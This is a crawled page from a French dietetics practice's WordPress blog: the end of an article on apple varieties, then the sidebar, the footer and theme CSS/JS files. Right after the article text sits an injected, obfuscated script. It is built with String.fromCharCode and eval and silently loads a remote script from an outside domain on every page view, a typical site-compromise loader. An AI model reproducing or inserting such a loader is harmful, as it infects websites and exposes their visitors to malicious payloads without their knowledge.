<p>NB : on peut répertorier plus d’une centaine de catégories de pommes différentes et l’INRA en a bien plus en « bibliothèque ». 15 à 18 sortes de pommes existent sur les marchés, selon les saisons. Elles ont des saveurs différentes et chacun pourra y trouver son compte. Mes préférées sont les Clochard, Chantecler, Tentation..</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			
				</div><!--article-->
			</div><!--post-single-->
						</div><!--post-body-->
	</div><!--content-box-->
	<div class="sidebar-frame">
		<div class="sidebar">
				<ul class="link-pages">
		<li class="next-link"><a href="http://cabinet-de-nutrition-et-dietetique.eu/comment-choisir-la-boisson-de-leffort/" rel="next"><i class="fa fa-chevron-right"></i><strong>Next</strong> <span>Comment choisir la boisson de l&#8217;effort ?</span></a></li>
		<li class="previous-link"><a href="http://cabinet-de-nutrition-et-dietetique.eu/comment-gerer-les-restaurants-et-les-diners-en-ville/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Previous</strong> <span>Comment gérer les restaurants et les dîners en ville ?</span></a></li>
	</ul>
<div id="search-2" class="widget wow fadeIn widget_search" data-wow-delay="0.5s"><form role="search" method="get" class="search-form" action="http://cabinet-de-nutrition-et-dietetique.eu/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>		<div id="recent-posts-2" class="widget wow fadeIn widget_recent_entries" data-wow-delay="0.5s">		<div class="widget-title clearfix"><h4><span>Articles récents</span></h4></div>		<ul>
											<li>
					<a href="http://cabinet-de-nutrition-et-dietetique.eu/idees-recues-et-edulcorants/">Quoi de neuf sur les édulcorants intenses?</a>
									</li>
											<li>
					<a href="http://cabinet-de-nutrition-et-dietetique.eu/il-est-paru/">PETIT LIVRE DE LA MINCEUR, les calories du quotidien en format poche!</a>
									</li>
											<li>
					<a href="http://cabinet-de-nutrition-et-dietetique.eu/les-antioxydants-naturels-interet-des-legumes-et-des-fruits/">Les antioxydants naturels: intérêt des légumes et des fruits</a>
									</li>
											<li>
					<a href="http://cabinet-de-nutrition-et-dietetique.eu/est-il-possible-daugmenter-ses-defenses-immunitaires/">Est-il possible d’augmenter ses défenses immunitaires ?</a>
									</li>
											<li>
					<a href="http://cabinet-de-nutrition-et-dietetique.eu/le-coenzyme-q10/">Le Coenzyme Q10, état des lieux</a>
									</li>
					</ul>
		</div>		</div><!--sidebar-->
	</div><!--sidebar-frame-->
</div><!--content-posts-wrap-->	</div><!--main-->
	<div class="clear"></div>
	<div id="footer">
			<div id="footer-wrap">
			<div id="footer-box" class="footer-v4">
	<div class="sidebar-footer">
		<div>
			<div id="wp_sidebarlogin-2" class="footer-widget-col widget_wp_sidebarlogin"><h4>CONNEXION</h4>
		<form name="loginform" id="loginform" action="http://cabinet-de-nutrition-et-dietetique.eu/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Identifiant</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Se souvenir de moi</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Connexion &rarr;" />
				<input type="hidden" name="redirect_to" value="http://cabinet-de-nutrition-et-dietetique.eu/il-faut-manger-des-pommes/" />
			</p>
			
		</form><ul class="pagenav sidebar_login_links"><li class="lost_password-link"><a href="http://cabinet-de-nutrition-et-dietetique.eu/wp-login.php?action=lostpassword">Mot de passe perdu ?</a></li></ul></div>		</div>
	</div>
	<div class="sidebar-footer">
		<div>
					</div>
	</div>
	<div class="sidebar-footer">
		<div>	
					</div>
	</div>
	<div class="sidebar-footer lastone">
		<div>
					</div>
	</div>
</div>		</div><!--footer-wrap-->
		</div><!--footer-->
	<div id="copyright">
	<div class="copyright-wrap">
		<span class="left"><a href="http://cabinet-de-nutrition-et-dietetique.eu/">Copyright 2026 Cabinet de diététique Blanc</a></span>
		<span class="right"><a title="Anolis Conseil" target="_blank" href="http://www.anolisce.com/">Powered By Anolis Conseil</a></span>
	</div>
</div><!--copyright--></div><!--grid-container-->
<a href="#" class="back-to-top"><i class="fa fa-arrow-circle-up"></i></a>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/custom.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/unslider.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/jquery.flexslider.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/scrollup.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var php_vars = {"slideshowSpeed":"5000","animationSpeed":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/slides.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?key=AIzaSyDVXVL2C6PxSaYHU38vghkn2Ty9NUhTEpA&#038;libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=fr&#038;ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","place_icon_url":"http:\/\/cabinet-de-nutrition-et-dietetique.eu\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4'></script>
<script type='text/javascript' src='http://cabinet-de-nutrition-et-dietetique.eu/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/css/responsive.css?ver=4.9.28
body_size: 949
content:
@media screen
	and (max-width: 1024px) {

	#logo {
		width: 100% !important;
		margin: 0 !important;
		padding: 0 !important;
		text-align: center;
	}

	#logo a img {
    	width: 80%;
	}

	#header-top .top-left,
	#header-top .top-right {
		width: 100%;
		text-align: center;
	}

	#features {
		width: 100%;
	}

	.feature {
		width: 25%;
	}

	.prestige {
		width: 20%;
	}

	#site-navigation {
    	text-align: center;
	}

	#site-navigation:after,
	#site-navigation:before {
		border: 0 !important;
		border-color: transparent !important;
	}

	#site-navigation {
    	background-color: transparent !important;
		margin: 0;
		min-height: 24px !important;
	}

	#site-navigation {
		border-top: none !important;
		padding-bottom: 10px;
	}

	#services-wrap,
	.about,
	#get-started,
	#footer,
	#copyright {
		padding: 1%;
	}

	.banner ol.dots {
		display: none;
	}

}

@media screen and (max-width: 768px) {

	.banner .inner {
		padding-top: 0 !important;
	}

	.navbar ul {
    	float: left;
		width: 100%;
	}

	#logo {
		width: 100% !important;
		text-align: center;
	}

	#cart-wrapper,
	#cart-wrapper #account-set,
	#cart-wrapper #shopping-cart,
	#address-bar {
		width: 100% !important;
		text-align: center;
	}

	#address-bar,
	#cart-wrapper {
		margin-top: 0;
	}

	#address-bar {
		margin-bottom: 18px;
	}

	.phone-box {
		display: none;
	}

	.sidebar-frame {
		width: 100% !important;
	}

	.sidebar-frame .sidebar {
		margin: 0 auto !important;
	}

	.standard-posts-wrapper {
		width: 100% !important;
	}

	.posts-wrapper #post-body .post-single .text-holder .meta span {
		line-height: 1.8em;
	}

	.posts-wrapper #post-body .post-single .text-holder .meta {
		font-size: 11px !important;
	}

	.sidebar-footer {
		width: 100% !important;
	}

	.sidebar-footer div {
		margin: auto 10px !important;
	}

	#content-box {
		width: 97% !important;
		margin: auto 10px !important;
	}

	.post-sidebar {
		display: none !important;
	}

	.post-single {
		width: 100% !important;
	}



	.post-single .meta span {
		display: block !important;
	}

	.standard-posts-wrapper .meta span i {
   		 margin-left: 0 !important;
	}

	.meta span a span.post_date {
		display: inline !important;
	}

	.posts-featured-details-wrapper h3 {
		font-size: 16px;
	}

	#features {
		width: 100%;
	}

	.services-right,
	.services-left {
		width: 100%;
	}

	.services-left h2 {
		text-align: center;
	}

	.services-left h2,
	.services-left p,
	.row .row-item {
		width: 94%;
	}

	.feature {
		width: 50%;
	}

	.prestige {
		width: 50%;
	}

	.post-info {
		width: 100%;
	}

	.post-info span {
		width: 100%;
		display: block;
		margin-bottom: 5px;
	}

	.post-info span.separator {
		display: none;
	}

	.meta span.separator {
		display: none !important;
	}

	.meta span i {
		font-size: 14px;
	}

	.get-strated-left {
		width: 100%;
		text-align: center;
	}

	#services-wrap p,
	#services-wrap .row-item {
		width: 100%;
		text-align: center;
	}

	.row .row-item .service i.fa {
		float: none;
	}
	.content-boxes div.col {
		width: 100%;
		margin-bottom: 18px;
	}

	.isStuck {
		position: absolute !important;
	}
}

@media screen and (max-width: 550px) {
	.banner .inner h1 {
		font-size: 1.4em;
	}

	.banner .btn,
	.banner .inner p {
		display: none;
	}

	.copyright-wrap span.right {
		display: none !important;
	}

	.posts-featured-details-wrapper h3 {
		font-size: 15px;
	}

	.posts-featured-details-wrapper p {
		display: none;
	}

	#features {
		width: 100%;
	}

	.feature {
		width: 100%;
	}
	.prestige {
		width: 100%;
	}
	.prestige-bulk {
		width: 100%;
	}
}

@media screen and (max-width: 320px) {
	.featured-text .meta span.meta-comments,
	.featured-text .meta span.meta-more {
		display: none !important;
	}

	#features {
		width: 100%;
	}

	.feature {
		width: 100%;
	}
	.prestige {
		width: 100%;
	}
	.prestige-bulk {
		width: 100%;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://cabinet-de-nutrition-et-dietetique.eu/wp-content/themes/CassiumModality/js/custom.js?ver=4.9.28
body_size: 224
content:
var script=jQuery.noConflict();
script(document).ready(function($) {
	function onAfter(curr, next, opts, fwd) {
		 var $ht = $(this).height();

		  //set the container's height to that of the current slide
		 $(this).parent().animate({height: $ht});
	}

    $(".imgLiquidFill").imgLiquid();

});
